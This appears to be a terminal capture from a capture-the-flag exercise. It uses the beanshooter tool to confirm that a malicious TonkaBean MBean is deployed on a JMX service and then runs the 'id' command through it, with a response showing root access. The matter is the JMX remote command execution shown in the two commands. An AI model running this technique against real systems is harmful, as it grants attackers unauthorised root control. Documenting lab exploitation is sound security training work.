 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Temp/ctf/hcsc22/princess]
└─$ java -jar /tmp/beanshooter.jar tonka status 10.10.8.11 9010
[+] MBean Status: deployed
[+]     Class Name: de.qtc.beanshooter.tonkabean.TonkaBean
[+]     Object Name: MLetTonkaBean:name=TonkaBean,id=1
┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Temp/ctf/hcsc22/princess]
└─$ java -jar /tmp/beanshooter.jar tonka exec 10.10.8.11 9010 id
[+] Invoking the executeCommand method with arguments: [id]
[+] The call was successful
[+]
[+] Server response:
uid=0(root) gid=0(root) groups=0(root)